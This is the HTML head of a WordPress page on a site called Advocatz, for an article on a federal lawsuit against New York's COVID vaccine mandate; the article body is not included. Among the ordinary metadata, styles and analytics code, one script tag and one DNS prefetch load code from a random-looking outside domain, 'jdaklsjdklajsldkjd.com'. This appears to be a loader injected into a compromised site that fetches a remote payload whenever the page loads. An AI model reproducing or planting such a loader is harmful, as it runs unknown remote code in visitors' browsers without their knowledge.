

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/
body_size: 28066
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://advocatz.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/advocatz.com\/2021\/11\/15\/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate | Advocatz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/" />
<link rel="publisher" href="https://plus.google.com/113630374829176875217"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate | Advocatz" />
<meta property="og:description" content="UPDATE: New York City educators have filed a Federal Complaint to stop the City of New York from implementing the Vaccine Mandate which was issued on August 24, 2021 by the Commissioner of Health and [...]" />
<meta property="og:url" content="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/" />
<meta property="og:site_name" content="Advocatz" />
<meta property="article:publisher" content="https://www.facebook.com/Advocatz-509326082485006/" />
<meta property="article:tag" content="ADVOCATZ" />
<meta property="article:tag" content="Betsy Combier" />
<meta property="article:tag" content="Constitutional Law" />
<meta property="article:tag" content="COVID vaccine" />
<meta property="article:tag" content="Matthew Kane" />
<meta property="article:tag" content="unconstitutional" />
<meta property="article:section" content="ADVOCATZ" />
<meta property="article:published_time" content="2021-11-15T19:47:51-05:00" />
<meta property="article:modified_time" content="2022-03-06T14:34:42-05:00" />
<meta property="og:updated_time" content="2022-03-06T14:34:42-05:00" />
<meta property="og:image" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine.jpg" />
<meta property="og:image:secure_url" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine.jpg" />
<meta property="og:image:width" content="654" />
<meta property="og:image:height" content="506" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="UPDATE: New York City educators have filed a Federal Complaint to stop the City of New York from implementing the Vaccine Mandate which was issued on August 24, 2021 by the Commissioner of Health and [...]" />
<meta name="twitter:title" content="Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate | Advocatz" />
<meta name="twitter:site" content="@TeamAdvocatz" />
<meta name="twitter:image" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2021/11/COVID-vaccine.jpg" />
<meta name="twitter:creator" content="@TeamAdvocatz" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/advocatz.com\/","sameAs":["https:\/\/www.facebook.com\/Advocatz-509326082485006\/","https:\/\/plus.google.com\/113630374829176875217","https:\/\/twitter.com\/TeamAdvocatz"],"@id":"https:\/\/advocatz.com\/#organization","name":"Advocatz","logo":"https:\/\/advocatz.com\/wp-content\/uploads\/2017\/09\/cropped-ADVOCATZ_WEB-01.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Feed" href="https://advocatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Comments Feed" href="https://advocatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Michael Kane, et al. File Federal Case in Opposition to New York State Vaccine Mandate Comments Feed" href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/advocatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://advocatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://advocatz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://advocatz.com/wp-content/themes/mh-magazine/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://advocatz.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768399335" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://advocatz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://advocatz.com/wp-json/wp/v2/posts/1015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://advocatz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://advocatz.com/?p=1015' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://advocatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://advocatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadvocatz.com%2F2021%2F11%2F15%2Fmichael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-105925615-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<script type="text/javascript">var _rollbarConfig = {"accessToken":"3c0d050f08194e1e9086694118ad6f49","captureUncaught":true,"payload":{"environment":"production"}};!function(r){function o(n){if(e[n])return e[n].exports;var t=e[n]={exports:{},id:n,loaded:!1};return r[n].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=r,o.c=e,o.p="",o(0)}([function(r,o,e){"use strict";var n=e(1),t=e(4);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdnjs.cloudflare.com/ajax/libs/rollbar.js/2.6.1/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,o,e){"use strict";function n(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}function t(r,o){this.options=r,this._rollbarOldOnError=null;var e=s++;this.shimId=function(){return e},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[e]={handler:o,messages:[]})}function a(r,o){if(r){var e=o.globalAlias||"Rollbar";if("object"==typeof r[e])return r[e];r._rollbarShims={},r._rollbarWrappedError=null;var t=new p(o);return n(function(){o.captureUncaught&&(t._rollbarOldOnError=r.onerror,i.captureUncaughtExceptions(r,t,!0),i.wrapGlobals(r,t,!0)),o.captureUnhandledRejections&&i.captureUnhandledRejections(r,t,!0);var n=o.autoInstrument;return o.enabled!==!1&&(void 0===n||n===!0||"object"==typeof n&&n.network)&&r.addEventListener&&(r.addEventListener("load",t.captureLoad.bind(t)),r.addEventListener("DOMContentLoaded",t.captureDomContentLoaded.bind(t))),r[e]=t,t})()}}function l(r){return n(function(){var o=this,e=Array.prototype.slice.call(arguments,0),n={shim:o,method:r,args:e,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)})}var i=e(2),s=0,d=e(3),c=function(r,o){return new t(r,o)},p=function(r){return new d(c,r)};t.prototype.loadFull=function(r,o,e,t,a){var l=function(){var o;if(void 0===r._rollbarDidLoad){o=new Error("rollbar.js did not load");for(var e,n,t,l,i=0;e=r._rollbarShims[i++];)for(e=e.messages||[];n=e.shift();)for(t=n.args||[],i=0;i<t.length;++i)if(l=t[i],"function"==typeof l){l(o);break}}"function"==typeof a&&a(o)},i=!1,s=o.createElement("script"),d=o.getElementsByTagName("script")[0],c=d.parentNode;s.crossOrigin="",s.src=t.rollbarJsUrl,e||(s.async=!0),s.onload=s.onreadystatechange=n(function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){s.onload=s.onreadystatechange=null;try{c.removeChild(s)}catch(r){}i=!0,l()}}),c.insertBefore(s,d)},t.prototype.wrap=function(r,o,e){try{var n;if(n="function"==typeof o?o:function(){return o||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){e&&"function"==typeof e&&e.apply(this,arguments);try{return r.apply(this,arguments)}catch(e){var o=e;throw o&&("string"==typeof o&&(o=new String(o)),o._rollbarContext=n()||{},o._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=o),o}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(o){return r}};for(var u="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<u.length;++f)t.prototype[u[f]]=l(u[f]);r.exports={setupShim:a,Rollbar:p}},function(r,o){"use strict";function e(r,o,e){if(r){var t;if("function"==typeof o._rollbarOldOnError)t=o._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;o._rollbarOldOnError=t}var a=function(){var e=Array.prototype.slice.call(arguments,0);n(r,o,t,e)};e&&(a._rollbarOldOnError=t),r.onerror=a}}function n(r,o,e,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null),o.handleUncaughtException.apply(o,n),e&&e.apply(r,n)}function t(r,o,e){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var e,n,t;try{e=r.reason}catch(r){e=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!e&&t&&(e=t.reason,n=t.promise)}catch(r){}e||(e="[unhandledrejection] error getting `reason` from event"),o&&o.handleUnhandledRejection&&o.handleUnhandledRejection(e,n)};n.belongsToShim=e,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}function a(r,o,e){if(r){var n,t,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<a.length;++n)t=a[n],r[t]&&r[t].prototype&&l(o,r[t].prototype,e)}}function l(r,o,e){if(o.hasOwnProperty&&o.hasOwnProperty("addEventListener")){for(var n=o.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(o,e,t){n.call(this,o,r.wrap(e),t)};t._rollbarOldAdd=n,t.belongsToShim=e,o.addEventListener=t;for(var a=o.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,o,e){a.call(this,r,o&&o._rollbar_wrapped||o,e)};l._rollbarOldRemove=a,l.belongsToShim=e,o.removeEventListener=l}}r.exports={captureUncaughtExceptions:e,captureUnhandledRejections:t,wrapGlobals:a}},function(r,o){"use strict";function e(r,o){this.impl=r(o,this),this.options=o,n(e.prototype)}function n(r){for(var o=function(r){return function(){var o=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,o)}},e="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<e.length;n++)r[e[n]]=o(e[n])}e.prototype._swapAndProcessMessages=function(r,o){this.impl=r(this.options);for(var e,n,t;e=o.shift();)n=e.method,t=e.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],e.ts]):this[n].apply(this,t));return this},r.exports=e},function(r,o){"use strict";r.exports=function(r){return function(o){if(!o&&!window._rollbarInitialized){r=r||{};for(var e,n,t=r.globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;e=window._rollbarShims[i++];)n||(n=e.handler),e.handler._swapAndProcessMessages(l,e.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);;</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://advocatz.com/2021/11/15/michael-kane-et-al-v-mayor-bill-de-blasio-et-al-file-federal-case-in-opposition-to-new-york-state-vaccine-mandate/?amp=1"><style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #015fad; background: rgba(1, 95, 173, 0.6); }
